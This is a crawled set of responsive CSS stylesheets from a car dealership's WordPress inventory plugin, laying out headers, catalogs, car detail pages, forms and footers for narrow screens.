		width: 100%;
		min-width: 700px;
	}
	.copyright{
		width: auto;
	}
	/*
	================================================================================
	|                                     404	                                   |
	================================================================================
	*/
	.needs_wrapper .post_block{
		float: left;
		width: 30%;
		padding: 0 2% 0 1%;
	}
	.needs_wrapper .post_block.center{
		padding: 0 1% 0 2%;
	}
	/*
	================================================================================
	|                                  CONTACTS		                                |
	================================================================================
	*/
	.contacts_box .left{
		width: 30%;
		float: left;
	}
	.contacts_box .map{
		width: 65%;
		float: right;
		overflow: hidden;
	}
	.contact_form{
		padding: 0 0 28px;
	}
	.contact_form h2{
		margin-bottom: 15px;
	}
	.contact_form .fld_box{
		width: 33%;
		float: left;
	}
	.contact_form .fld_box.last{
		padding: 0 0px 0 0px;	
		float: right;
	}
	.contact_form .fld_box.center{
		padding: 0 0px 0 0px;	
	}
	.contact_form input{
	    width: 80%;
	}
	.contact_form textarea{
	    width: 95%;
	}
	ul.personal_list{
		overflow: hidden;
	}
	ul.personal_list li{
		width: 80%;
		float: none;
		display: block;
		margin: 0 0px 36px 0;
	}
	ul.personal_list li img.thumb{
		float: left;
		margin: 0 0 0 0;
	}
	ul.personal_list li .inner{
		float: none;
		padding: 18px 0 0 25px;
		width: auto;
	}
	/*
	================================================================================
	|                                     CATALOG                                   |
	================================================================================
	*/
	.main_catalog{
		float:none;
		width: auto;
		padding: 15px 0 0 0;
	}
	.catalog_sidebar{
		width: auto;
		padding: 0 0px 0 0;
		float: none;
	}
	.top_catalog_box .clear{
		clear: right;
	}
	/*
	================================================================================
	|                                CATALOG TABLE	                              |
	================================================================================
	*/
	.catalog_table li .catalog_desc,
	.dealer_catalog li .catalog_desc{
		padding: 0 0 0 189px;
		width: auto;
		float: none;
	}
	.catalog_table li .catalog_desc .clear,
	.dealer_catalog li .catalog_desc .clear{
		clear: right;
	}
	.catalog_table li .grey_area,
	.dealer_catalog li .grey_area{
		margin: 30px 0 0 0;
	}
	/*
	================================================================================
	|                                CATALOG LIST	                              |
	================================================================================
	*/
	.catalog_list li{
		width: 30%;
		margin-right: 5%;
		overflow: hidden;
	}
	.catalog_list li.last{
		margin-right: 0px;
		float: right;
	}
	.catalog_list li a{
		cursor: pointer;
		width: auto;
		height: auto;
	}
	.catalog_list li .description{
		position: absolute;
		top:0;
		bottom: auto;
		left:0;
		width: 87%;
		height: 100%;
		line-height: 18px;
	}
	.catalog_list li img{
		top:0;
		left:0;
		width: 100%;
		height: auto;
	}
	.catalog_list li .title{
		bottom:0;
		left:0;
		width: 87%;
	}
	.catalog_list li .title span.price{
		float: none;
		display: block;
	}
	/*
	================================================================================
	|                                    CAR                                       |
	================================================================================
	*/
	.car_image_wrapper{
		width: 100%;
		margin-right: 0;
		float: none;
	}
	.car_characteristics{
		width: 100%;
		float: none;
		margin-bottom: 23px;
	}
	.car_image_wrapper .big_image{
		width: 100%;
	}
	.car_image_wrapper .big_image a{
		width: 100%;
	}
	.car_image_wrapper .big_image a img{
		width: 100%;
	}
	.car_image_wrapper .small_img{
		width: auto;
	}
	.car_image_wrapper .small_img a{
		float: left;
		margin: 0 11px 0 0;
	}
	.car_image_wrapper .small_img a{
		width: 18%;
		height: auto;
	}
	.car_image_wrapper .small_img a img{
		width: 100%;
		height: auto;
	}
	.features_table .line .left{
		width: 48%;
		float: left;
	}
	.features_table .line .right{
		width: 49%;	
		float: left;
	}
	.wanted_line .left{
		width: 48%;
		float: left;
	}
	.wanted_line .right{
		width: 49%;
		float: left;
	}
	.info_box{
		float: left;
		width: 100%;
		padding: 10px 0px 16px 0;
	}
	.car_sidebar{
		width: 100%;
		padding-bottom: 13px;
		float: none;
	}
	.car_sidebar .calculator{
		width: 60%;
		float: left;
	}
	.car_sidebar .banner{
		float: right;
		width: 30%;
	}
	.car_info .info_left{
		float: left;
		width: 48%;
		padding: 0 0px 0 0;
	}
	.car_info .info_right{
		float: right;
		width: 48%;
		padding: 0 0px 0 0;
	}
	.car_contacts .left{
		float: left;
		width: 49%;
		padding-right: 0;
	}
	.car_contacts .right{
		float: left;
		width: 49%;
	}
	/*
	================================================================================
	|                                CALCULATOR		                              |
	================================================================================
	*/
	.calculator{
		width: auto;
	}
	.calculator .select_box_1{
		width: auto;
	}
	/*
	================================================================================
	|                                SELL			                              |
	================================================================================
	*/
	.sell_box .select_wrapper,
	.sell_box .input_wrapper,
	.sell_box .single_chb_wrapper{
		width: 33%;
	}
	.sell_box .select_wrapper.last,
	.sell_box .input_wrapper.last,
	.sell_box .single_chb_wrapper.last{
		width: 33%;
	}
	.sell_box .input_wrapper.large{
		width: 66%;
	}
	.sell_box .input_wrapper.large input{
		width: 90%;
	}
	.sell_box .chb_group{
		float: left;
		padding: 4px 3% 20px 0;
		width: 30%;
	}
	.sell_box .chb_group.last{
		width: 30%;
	}
	.chb_devider{
		display: block;
		clear: both;
	}
	/*
	================================================================================
	|                                     CHECKBOXES                               |
	================================================================================
	*/
	.custom_chb_wrapper label{
		float: none;
		padding: 0 0 0 25px;
		display: block;
	}
	/*
	================================================================================
	|                                 BLOG		                                   |
	================================================================================
	*/
	.blog{
		width: 100%;
		float: none;
		padding: 0 0px 0 0;
	}
	.blog_post .blog_desc{
		float: none;
		width: auto;
		padding: 2px 0 0 205px;
	}
	/*
	================================================================================
	|                                     WIDGETS                                   |
	================================================================================
	*/
	.sidebar{
		float: left;
		width: 100%;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.sidebar .widget{
		float: left;
		width: 37%;
		margin-right: 3%;
		margin-left: 3%;
	}
	.sidebar .widget .thumb{
		width: auto;
		display: block;
	}
	.sidebar .widget .thumb img{
		width: 100%;
	}
	.sidebar .tabs_widget{
		width: 43%;
		margin-right: 2%;
		margin-left: 3%;
		float: left;
	}
	.sidebar .tabs_widget .tab_post .desc{
		float: none;
		padding: 2px 0 0 71px;
	}
	.widget_divider{
		display: block;
		clear: both;
	}
	/*
	================================================================================
	|                               COMMENTS	                                   |
	================================================================================
	*/
	.comment_form .fld_box{
		width: 30%;
		float: left;
	}
	.comment_form .fld_box.center{
		padding: 0 5% 0 4%;	
	}
	.comment_form input{
	    width: 90%;
	}
	.comment_form textarea{
	    width: 98%;
	}
	/*
	================================================================================
	|                                     SERVICES                                 |
	================================================================================
	*/
	.services .service{
		width: 24%;
		float: left;
		padding: 19px 19px 14px 19px;
		height: auto;
		overflow: hidden;
	}
	.services .service.center{
		margin: 0 4% 0 4%;
	}
	.services .service h2{
		min-height: 39px;
		font-size: 26px;
		line-height: 32px;
		padding: 3px 0 11px 53px;
	}
	/*
	================================================================================
	|                                    RECENT		                                 |
	================================================================================
	*/
	.recent_cars ul li.last{
		margin-right: 20px;
	}
	.recent_cars ul li{
		width: 30%;
		overflow: hidden;
	}
	.recent_cars ul li a{
		cursor: pointer;
		width: 100%;
		height: 100%;
	}
	.recent_cars ul li a img{
		width: 100%;
		height: auto;
	}
	.recent_cars ul li .title{
		width: 85%;
		padding-left: 7%;
		padding-right: 8%;
	}
	.recent_cars ul li .description{
		bottom:auto;
		top:0;
		left:0;
		width:85%;
		height: 100%;
	}
	/*
	================================================================================
	|                              DEALER		                                   |
	================================================================================
	*/
	.best_offer{
		width: 100%;
		height: auto;
		position: relative;
	}
	.best_offer img{
		width: 100%;
		height: auto;
		position:relative;
		z-index: 1;
		top:0;
		left:0;
	}
	.best_offer .description{
		width:100%;
		padding: 13px 0 20px;
	}
	.best_offer .description h2{
		padding: 0 20px 3px;
		max-width: 380px;
	}
	.best_offer .description p{
		padding: 0 20px;
		max-width: 380px;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style600.css?ver=6.0.3
body_size: 21619
content:
@media only screen and (min-width: 500px) and (max-width: 600px),
only screen and (min-device-width: 500px) and (max-device-width: 600px){
	/*
	================================================================================
	|                                     HEADER                                   |
	================================================================================
	*/
	#header{
		min-width:500px;
		width: 100%;
		padding-top: 40px;
	}
	#header .top_info{
		width: auto;
		margin: 0 auto;
		padding: 15px 20px 25px;
	}
	#header .top_info .logo{
		width: auto;
		float: none;
		text-align: center;
		padding: 0px 0 0 0px;
	}
	#header .top_info .header_contacts{
		width: auto;
		float: none;
		padding: 8px 0 0 0px;
		text-align: center;
	}
	#header .top_info .socials{
		float: none;
		width: auto;
		text-align: center;
		padding: 14px 0 0 0;
	}
	#search_form{
		float: none;
		width: 100%;
		position: absolute;
		top:10px;
		right: 0px;
		padding: 10px 0 0 0;
		text-align: center;
	}
	
	/*
	================================================================================
	|                                     NAVIGATION                               |
	================================================================================
	*/
	.bg_navigation{
		width: 100%;
		min-width: 500px;
	}
	.navigation_wrapper{
		width: auto;
		padding: 15px 0 15px 0;
		overflow: visible;
	}
	#navigation{
		width: 200px;
		float: none;
		padding: 0 0 0 0;
		background: url(../images/bg_small_navigation.jpg) repeat-x 0 0;
		height: 29px;
		margin: 0 auto;
		border-radius: 5px;
		position: relative;
	}
	#navigation span{
		display: block;
	}
	#navigation ul{
		display: none;
		position: absolute;
		top:29px;
		left:0;
		background: #283C4C;
		width: 200px;
		border-radius: 0 0 5px 5px;
	}
	#navigation ul li{
		display: block;
		width: 200px;
		height: 29px;
		margin-bottom: 3px
	}
	#navigation ul li a{
		font-size: 15px;
		height: 29px;
		line-height: 28px;
		display: block;
		color: #FFFFFF;
		padding:0 15px;
		text-shadow:none;
	}
	/*
	================================================================================
	|                                     CONTENT                                  |
	================================================================================
	*/
	#content{
		width:100%;
		min-width: 500px;
		margin: 0 auto;
	}
	.content{
		width: auto;
		margin: 0 auto;
	}
	.slider_wrapper{
		float: none;
		width: 100%;
		padding: 0 0px 0 0;
		margin-bottom: 20px;
	}
	.search_auto_wrapper{
		width: 100%;
		float: right;
	}
	.wrapper_2 .left,
	.wrapper_3 .left,
	.wrapper_4 .left{
		width: 100%;
		float: left;
		padding-top:13px;
	}
	.wrapper_2 .right,
	.wrapper_3 .right,
	.wrapper_4 .right{
		width: 100%;
		float: right;
		padding: 0 0 0 0px;
	}
	.home_tabs .box.visible{
		position:relative;
	}
	
	/*
	================================================================================
	|                                     SLIDER                                   |
	================================================================================
	*/
	.home_slider .slider{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide img{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide .description{
		width: 100%;
		padding: 13px 0 20px;
	}
	.home_slider .slider .slide .description h2{
		max-width: 340px;
	}
	.home_slider .slider .slide .description p{
		max-width: 340px;
	}
	.page_slider {
		margin-bottom: 7px;
		position:relative;
	}
	.page_slider .slider{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide img{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide .description{
		width: 100%;
		padding: 13px 0px 20px 0px;
	}
	.page_slider .slider .slide .description .price{
		right:20px;
	}
	.page_slider .bx-controls{
		right:21px;
	}
	.side_banners{
		float: right;
		width: 45%;
	}
	/*
	================================================================================
	|                                     SEARCH AUTO                              |
	================================================================================
	*/
	.search_auto{
		width: auto;
		border:1px solid #EBEBEB;
		padding: 11px 19px 13px;
		background: #F8F8F8;
	}
	.catalog_sidebar .search_auto{
		width: auto;
		margin-bottom: 20px;
		float: none;
	}
	.catalog_sidebar .search_auto h3{
		float: left;
	}
	.catalog_sidebar .search_auto .categories{
		float: right;
		padding-top: 11px;
	}
	.search_auto .select_box{
		display: inline-block;
		width: 45%;
	}
	.search_auto .select_box_1{
		width: auto;
		padding: 0 0 8px 0;
	}
	.catalog_sidebar .search_auto .select_box_1{
		width: auto;
	}
	.search_auto .select_box_2{
		width: auto;
		padding: 0 0 8px 0;
	}
	.catalog_sidebar .search_auto .select_box_2{
		width: auto;
		padding: 0 0 8px 0;
	}
	.search_auto .select_box_2 .custom-select,
	.catalog_sidebar .search_auto .select_box_2 .custom-select{
		float: right;
		width: 45%;
	}
	.search_auto .select_box_2 .custom-select:first-child,
	.caltalog_sidebar .search_auto .select_box_2 .custom-select:first-child{
		margin-right: 10px;
		float: left;
	}
	.search_auto .btn_search{
		float: right;
	}
	.catalog_sidebar .search_auto .btn_search{
		float: none;
	}
	/*
	================================================================================
	|                              CUSTOM SELECT                                   |
	================================================================================
	*/
	.select_box_1 .select-list{
		width: 100%;
	}
	.select_box_2 .select-list{
		width: 100%;
	}
	.catalog_sidebar .select_box_1 .select-list,
	.car_sidebar .select_box_1 .select-list{
		width: 100%;
	}
	.catalog_sidebar .select_box_2 .select-list,
	.car_sidebar .select_box_2 .select-list{
		width: 100%;
	}
	.catalog_sidebar .search_auto .chb_wrapper{
		float: left;
		padding-top: 20px;
	}
	.catalog_sidebar .search_auto .btn_search{
		float: right;
	}
	/*
	================================================================================
	|                                     BANNERS                                   |
	================================================================================
	*/
	.banner a img{
		width: 100%;
	}
	.banner_1{
		margin: 0 auto 20px;
		float: none;
	}
	.banner_2{
		margin: 0 auto 20px;
		float: none;
	}
	/*
	================================================================================
	|                                     RECENT BLOG                              |
	================================================================================
	*/
	.recent_blog{
		padding-bottom: 35px;
	}
	.recent_blog h2{
		margin-bottom: 21px;
	}
	.recent_blog .post_block{
		float: none;
		overflow: hidden;
		width: auto;
		margin: 0 0px 20px 0;
		padding: 19px 19px 28px;
	}
	.recent_blog .post_block.last{
		margin: 0;
	}
	.recent_blog .post_block a.thumb{
		margin: 0 20px 0px 0;
		float: left;
	}
	/*
	================================================================================
	|                                     VIDEO		                              |
	================================================================================
	*/
	.video_box{
		padding-bottom: 20px;
	}
	.video_box .post_block{
		float: none;
		width: auto;
		margin: 0 0 20px 0;
		overflow: hidden;
	}
	.video_box .post_block .preview{
		margin: 0 20px 0 0;
		float: left;
	}
	/*
	================================================================================
	|                               HOME NEWS		                              |
	================================================================================
	*/
	.news {
		overflow: hidden;
		float: none;
		width: auto;
	}
	.news h2{
		margin: 0 auto 20px;
	}
	.news_wrapper{
		float: none;
		width: 100%;
		overflow: hidden;
	}
	.news .news_box{
		margin: 0;
		width: 47%;
		float: left;
	}
	.news .news_box.bottom{
		float: right;
	}
	.news .news_box .thumb{
		width: auto;
	}
	.news .news_box .thumb img{
		width: 100%;

	}
	.news .all_wrapper{
		width: 100%;
		margin: 0;
		clear: both;
	}

	/*
	================================================================================
	|                               SUBSCRIBE		                              |
	================================================================================
	*/
	.banners_wrapper{
		float: right;
		width: 100%;
	}
	.get_news_box{
		width: 45%;
		float: left;
		margin: 0 0 20px;
	}
	.get_news_box h3{
		max-width: 180px;
		width: 100%;
		margin: 0 auto 21px;
	}
	.get_news_box form{
		max-width: 180px;
		width: 100%;
		margin: 0 auto;
	}
	.side_banners img{
		width: 100%;
	}
	.get_news_box{
		padding: 12px 0px 21px;
	}
	/*
	================================================================================
	|                                     FOOTER                                   |
	================================================================================
	*/
	#footer{
		min-width:500px;
		width: 100%;
	}
	.bg_top_footer{
		min-width:500px;
		width: 100%;
	}
	.top_footer{
		width:auto;
		margin: 0 auto;
		padding-bottom: 40px;
		overflow: hidden;
	}
	.top_footer .f_widget{
		width: auto;
		float: none;
		padding: 0 0px 40px 0;
	}
	.top_footer .fwidget_separator{
		display: none;
	}
	.top_footer .f_widget.divide{
		float: none;
	}
	.bottom_footer{
		width: auto;
		padding-bottom: 0;
	}
	.bottom_footer .f_widget{
		width: auto;
		padding: 0 0px 20px 0;
		float: none;
	}
	.bottom_footer .f_widget.divide{
		float: none;
	}
	.bottom_footer .fwidget_separator{
		display: none;
	}
	.copyright_wrapper{
		width: 100%;
		min-width: 500px;
	}
	.copyright{
		width: auto;
	}
	/*
	================================================================================
	|                                     404	                                   |
	================================================================================
	*/
	.needs_wrapper {
		padding-bottom: 0;
	}
	.needs_wrapper .post_block{
		float: none;
		width: auto;
		padding: 0 0 20px;
	}
	.needs_wrapper .post_block.center{
		padding:0 0 20px;
	}
	.newsletter .txb{
		width: 300px;
	}
	/*
	================================================================================
	|                                  CONTACTS		                                |
	================================================================================
	*/
	.contacts_box .left{
		width: 100%;
		float: none;
	}
	.contacts_box .map{
		width: 100%;
		float: none;
		overflow: hidden;
	}
	.contact_form{
		padding: 0 0 28px;
	}
	.contact_form h2{
		margin-bottom: 15px;
	}
	.contact_form .fld_box{
		width: 33%;
		float: left;
	}
	.contact_form .fld_box.last{
		padding: 0 0px 0 0px;	
		float: right;
	}
	.contact_form .fld_box.center{
		padding: 0 0px 0 0px;	
	}
	.contact_form input{
	    width: 80%;
	}
	.contact_form textarea{
	    width: 95%;
	}
	ul.personal_list{
		overflow: hidden;
	}
	ul.personal_list li{
		width: 100%;
		float: none;
		display: block;
		margin: 0 0px 36px 0;
	}
	ul.personal_list li img.thumb{
		float: left;
		margin: 0 0 0 0;
	}
	ul.personal_list li .inner{
		float: none;
		padding: 18px 0 0 25px;
		width: auto;
	}
	ul.personal_list li .inner .fR,
	ul.personal_list li .inner .fL{
		float: none;
	}
	/*
	================================================================================
	|                                     CATALOG                                   |
	================================================================================
	*/
	.main_catalog{
		float:none;
		width: auto;
		padding: 15px 0 0 0;
	}
	.catalog_sidebar{
		width: auto;
		padding: 0 0px 0 0;
		float: none;
	}
	.top_catalog_box .clear{
		clear: right;
	}
	.top_catalog_box .pagination{
		margin-top: 20px;
		clear:both;
		float: right;
	}
	.cars_categories, .steps{
		position:relative;
		top:0;
		padding-bottom: 10px;
	}
	/*
	================================================================================
	|                                CATALOG TABLE	                              |
	================================================================================
	*/
	.catalog_table li .catalog_desc,
	.dealer_catalog li .catalog_desc{
		padding: 0 0 0 189px;
		width: auto;
		float: none;
	}
	.catalog_table li .catalog_desc .location,
	.dealer_catalog li .catalog_desc .location{
		float: none;
	}
	.catalog_table li .catalog_desc .title_box,
	.dealer_catalog li .catalog_desc .title_box{
		float: none;
	}
	.catalog_table li .catalog_desc .clear,
	.dealer_catalog li .catalog_desc .clear{
		clear: right;
	}
	.catalog_table li .grey_area,
	.dealer_catalog li .grey_area{
		margin: 0px 0 0 0;
	}
	/*
	================================================================================
	|                                CATALOG LIST	                              |
	================================================================================
	*/
	.catalog_list li{
		width: 45%;
		margin-right: 5%;
		overflow: hidden;
	}
	.catalog_list li.last{
		margin-right: 5%;
		float: right;
	}
	.catalog_list li a{
		cursor: pointer;
		width: auto;
		height: auto;
	}
	.catalog_list li .description{
		position: absolute;
		top:0;
		bottom: auto;
		left:0;
		padding-left: 7%;
		padding-right: 6%;
		width: 87%;
		height: 100%;
		line-height: 18px;
	}
	.catalog_list li img{
		top:0;
		left:0;
		width: 100%;
		height: auto;
	}
	.catalog_list li .title{
		bottom:0;
		left:0;
		width: 87%;
		padding-left: 7%;
		padding-right: 6%;
	}
	.catalog_list li .title span.price{
		float: none;
		display: block;
	}
	/*
	================================================================================
	|                                    CAR                                       |
	================================================================================
	*/
	.cars_id{
		position: relative;
		top:0;
		right: 0;
		text-align: left;
		padding-bottom: 10px;
	}
	.car_image_wrapper{
		width: 100%;
		margin-right: 0;
		float: none;
	}
	.car_characteristics{
		width: 100%;
		float: none;
		margin-bottom: 23px;
	}
	.car_image_wrapper .big_image{
		width: 100%;
	}
	.car_image_wrapper .big_image a{
		width: 100%;
	}
	.car_image_wrapper .big_image a img{
		width: 100%;
	}
	.car_image_wrapper .small_img{
		width: auto;
	}
	.car_image_wrapper .small_img a{
		float: left;
		margin: 0 11px 0 0;
	}
	.car_image_wrapper .small_img a{
		width: 17%;
		height: auto;
	}
	.car_image_wrapper .small_img a img{
		width: 100%;
		height: auto;
	}
	.features_table .line .left{
		width: 48%;
		float: left;
	}
	.features_table .line .right{
		width: 49%;	
		float: left;
	}
	.wanted_line .left{
		width: 48%;
		float: left;
	}
	.wanted_line .right{
		width: 49%;
		float: left;
	}
	.info_box{
		float: left;
		width: 100%;
		padding: 10px 0px 16px 0;
	}
	.car_sidebar{
		width: 100%;
		padding-bottom: 13px;
		float: none;
	}
	.car_sidebar .calculator{
		width: 50%;
		float: left;
	}
	.car_sidebar .banner{
		float: right;
		width: 40%;
	}
	.car_info .info_left{
		float: left;
		width: 48%;
		padding: 0 0px 0 0;
	}
	.car_info .info_right{
		float: right;
		width: 48%;
		padding: 0 0px 0 0;
	}
	.car_contacts .left{
		float: left;
		width: 49%;
		padding-right: 0;
	}
	.car_contacts .right{
		float: left;
		width: 49%;
	}
	/*
	================================================================================
	|                                CALCULATOR		                              |
	================================================================================
	*/
	.calculator{
		width: auto;
	}
	.calculator .select_box_1{
		width: auto;
	}
	/*
	================================================================================
	|                                SELL			                              |
	================================================================================
	*/
	.sell_box .select_wrapper,
	.sell_box .input_wrapper,
	.sell_box .single_chb_wrapper{
		width: 50%;
	}
	.sell_box .select_wrapper.last,
	.sell_box .input_wrapper.last,
	.sell_box .single_chb_wrapper.last{
		width: 50%;
	}
	.sell_box .input_wrapper.large{
		width: 100%;
	}
	.sell_box .input_wrapper.large input{
		width: 90%;
	}
	.sell_box .chb_group{
		float: left;
		padding: 4px 3% 20px 0;
		width: 30%;
	}
	.sell_box .chb_group.last{
		width: 30%;
	}
	.chb_devider{
		display: block;
		clear: both;
	}
	.sell_box .foto_wrapper{
		width: 28%;
		margin: 6px 3% 20px 2%;
	}
	.sell_box .foto_wrapper a{
		width: 98%;
	}
	.sell_box .foto_wrapper
	/*
	================================================================================
	|                                     CHECKBOXES                               |
	================================================================================
	*/
	.custom_chb_wrapper label{
		float: none;
		padding: 0 0 0 25px;
		display: block;
	}
	/*
	================================================================================
	|                                 BLOG		                                   |
	================================================================================
	*/
	.blog{
		width: 100%;
		float: none;
		padding: 0 0px 0 0;
	}
	.blog_post .blog_desc{
		float: none;
		width: auto;
		padding: 2px 0 0 205px;
	}
	/*
	================================================================================
	|                                     WIDGETS                                   |
	================================================================================
	*/
	.sidebar{
		float: none;
		width: 100%;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.sidebar .widget{
		float: none;
		width: auto;
		margin-right: 0;
		margin-left: 0;
	}
	.sidebar .widget .thumb{
		width: auto;
		display: block;
	}
	.sidebar .widget .thumb img{
		width: 100%;
	}
	.sidebar .tabs_widget{
		width: auto;
		margin-right: 0;
		margin-left: 0;
		float: none;
	}
	.sidebar .tabs_widget .tab_post .desc{
		float: none;
		padding: 2px 0 0 71px;
	}
	.widget_divider{
		display: block;
		clear: both;
	}
	/*
	================================================================================
	|                               COMMENTS	                                   |
	================================================================================
	*/
	.comment_form .fld_box{
		width: 30%;
		float: left;
	}
	.comment_form .fld_box.center{
		padding: 0 5% 0 4%;	
	}
	.comment_form input{
	    width: 90%;
	}
	.comment_form textarea{
	    width: 98%;
	}
	/*
	================================================================================
	|                                     SERVICES                                 |
	================================================================================
	*/
	.services .service{
		width: auto;
		float: none;
		padding: 19px 19px 14px 19px;
		height: auto;
		overflow: hidden;
		margin-bottom: 20px;
	}
	.services .service.center{
		margin: 0 0 20px 0;
	}
	.services .service h2{
		min-height: 39px;
		font-size: 26px;
		line-height: 32px;
		padding: 3px 0 11px 53px;
	}
	/*
	================================================================================
	|                                    RECENT		                                 |
	================================================================================
	*/
	.recent_cars ul li.last{
		width: 100%;
	}
	.recent_cars ul li.last{
		margin-right: 20px;
	}
	.recent_cars ul li{
		width: 45%;
		overflow: hidden;
	}
	.recent_cars.four_columns ul li{
		width: 100%;
		overflow: hidden;
	}
	.recent_cars ul li a{
		cursor: pointer;
		width: 100%;
		height: 100%;
	}
	.recent_cars ul li a img{
		width: 100%;
		height: auto;
	}
	.recent_cars ul li .title{
		width: 85%;
		padding-left: 7%;
		padding-right: 8%;
	}
	.recent_cars ul li .description{
		bottom:auto;
		top:0;
		left:0;
		padding-left: 7%;
		padding-right: 8%;
		width:85%;
		height: 100%;
	}
	/*
	================================================================================
	|                              DEALER		                                   |
	================================================================================
	*/
	.best_offer{
		width: 100%;
		height: auto;
		position: relative;
	}
	.best_offer img{
		width: 100%;
		height: auto;
		position:relative;
		z-index: 1;
		top:0;
		left:0;
	}
	.best_offer .description{
		width:100%;
		padding: 13px 0 20px;
	}
	.best_offer .description h2{
		padding: 0 20px 3px;
		max-width: 380px;
	}
	.best_offer .description p{
		padding: 0 20px;
		max-width: 380px;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style500.css?ver=6.0.3
body_size: 23424
content:
@media only screen and (min-width: 400px) and (max-width: 500px),
only screen and (min-device-width: 400px) and (max-device-width: 500px){
	/*
	================================================================================
	|                                     HEADER                                   |
	================================================================================
	*/
	cite{
		display: block;
	}
	#header{
		min-width:400px;
		width: 100%;
		padding-top: 40px;
	}
	#header .top_info{
		width: auto;
		margin: 0 auto;
		padding: 15px 20px 25px;
	}
	#header .top_info .logo{
		width: auto;
		float: none;
		text-align: center;
		padding: 0px 0 0 0px;
	}
	#header .top_info .header_contacts{
		width: auto;
		float: none;
		padding: 8px 0 0 0px;
		text-align: center;
	}
	#header .top_info .header_contacts .phone{
		padding: 0 0 2px 0;
	}
	#header .top_info .socials{
		float: none;
		width: auto;
		text-align: center;
		padding: 14px 0 0 0;
	}
	#search_form{
		float: none;
		width: 100%;
		position: absolute;
		top:10px;
		right: 0px;
		padding: 10px 0 0 0;
		text-align: center;
	}
	/*
	================================================================================
	|                                     NAVIGATION                               |
	================================================================================
	*/
	.bg_navigation{
		width: 100%;
		min-width: 400px;
	}
	.navigation_wrapper{
		width: auto;
		padding: 15px 0 15px 0;
		overflow: visible;
	}
	#navigation{
		width: 200px;
		float: none;
		padding: 0 0 0 0;
		background: url(../images/bg_small_navigation.jpg) repeat-x 0 0;
		height: 29px;
		margin: 0 auto;
		border-radius: 5px;
		position: relative;
	}
	#navigation span{
		display: block;
	}
	#navigation ul{
		display: none;
		position: absolute;
		top:29px;
		left:0;
		background: #283C4C;
		width: 200px;
		border-radius: 0 0 5px 5px;
	}
	#navigation ul li{
		display: block;
		width: 200px;
		height: 29px;
		margin-bottom: 3px
	}
	#navigation ul li a{
		font-size: 15px;
		height: 29px;
		line-height: 28px;
		display: block;
		color: #FFFFFF;
		padding:0 15px;
		text-shadow:none;
	}
	/*
	================================================================================
	|                                     CONTENT                                  |
	================================================================================
	*/
	#content{
		width:100%;
		min-width: 400px;
		margin: 0 auto;
	}
	.content{
		width: auto;
		margin: 0 auto;
	}
	.slider_wrapper{
		float: none;
		width: 100%;
		padding: 0 0px 0 0;
		margin-bottom: 20px;
	}
	.search_auto_wrapper{
		width: 100%;
		float: right;
	}
	.wrapper_2 .left,
	.wrapper_3 .left,
	.wrapper_4 .left{
		width: 100%;
		float: left;
		padding-top:13px;
	}
	.wrapper_2 .right,
	.wrapper_3 .right,
	.wrapper_4 .right{
		width: 100%;
		float: right;
		padding: 0 0 0 0px;
	}
	.home_tabs .box.visible{
		position:relative;
	}
	img.alignright {
		float:none; 
		margin-left: 0;
		width: 100%;
		margin-bottom: 20px;
	}
	img.alignleft {
		float:none; 
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
	img.aligncenter {
		display: block; 
		margin-left: auto; 
		margin-right: auto;
	}
	.alignright {
		float:none; 
		margin-left: 0;
		margin-bottom: 16px;
	}
	.alignleft {
		float:none; 
		margin-right: 0;
		margin-bottom: 16px;
	}
	/*
	================================================================================
	|                                     SLIDER                                   |
	================================================================================
	*/
	.home_slider .slider{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide{
		width: 100%;
		height: auto;
		padding-bottom: 100px;
	}
	.home_slider .slider .slide img{
		width: 100%;
		height: auto;
	}
	.home_slider .slider .slide .description{
		width: 100%;
		padding: 13px 0 20px;
	}
	.home_slider .slider .slide .description h2{
		max-width: 340px;
	}
	.home_slider .slider .slide .description p{
		max-width: 340px;
		padding-bottom: 0;
	}
	.home_slider .slider .slide .description .price{
		float: none;
		position:relative;
		right: auto;
		padding-left: 20px;
		margin: 0;
		top:auto;
	}
	.page_slider {
		margin-bottom: 7px;
		position:relative;
	}
	.page_slider .slider{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide{
		width: 100%;
		height: auto;
		padding-bottom: 100px;
	}
	.page_slider .slider .slide img{
		width: 100%;
		height: auto;
	}
	.page_slider .slider .slide .description{
		width: 100%;
		padding: 13px 0px 20px 0px;
	}
	.page_slider .slider .slide .description .price{
		float: none;
		position:relative;
		right: auto;
		padding-left: 20px;
		margin: 0;
		top:auto;
	}
	.page_slider .bx-controls{
		right:21px;
	}
	.side_banners{
		float: none;
		width: auto;
	}
	/*
	================================================================================
	|                                     SEARCH AUTO                              |
	================================================================================
	*/
	.search_auto{
		width: auto;
		border:1px solid #EBEBEB;
		padding: 11px 19px 13px;
		background: #F8F8F8;
	}
	.catalog_sidebar .search_auto{
		width: auto;
		margin-bottom: 20px;
		float: none;
	}
	.catalog_sidebar .search_auto h3{
		float: left;
	}
	.catalog_sidebar .search_auto .categories{
		float: right;
		padding-top: 11px;
	}
	.search_auto .select_box{
		display: inline-block;
		width: 45%;
	}
	.search_auto .select_box_1{
		width: auto;
		padding: 0 0 8px 0;
	}
	.catalog_sidebar .search_auto .select_box_1{
		width: auto;
	}
	.search_auto .select_box_2{
		width: auto;
		padding: 0 0 8px 0;
	}
	.catalog_sidebar .search_auto .select_box_2{
		width: auto;
		padding: 0 0 8px 0;
	}
	.search_auto .select_box_2 .custom-select,
	.catalog_sidebar .search_auto .select_box_2 .custom-select{
		float: right;
		width: 45%;
	}
	.search_auto .select_box_2 .custom-select:first-child,
	.caltalog_sidebar .search_auto .select_box_2 .custom-select:first-child{
		margin-right: 10px;
		float: left;
	}
	.search_auto .btn_search{
		float: right;
	}
	.catalog_sidebar .search_auto .btn_search{
		float: none;
	}
	/*
	================================================================================
	|                              CUSTOM SELECT                                   |
	================================================================================
	*/
	.select_box_1 .select-list{
		width: 100%;
	}
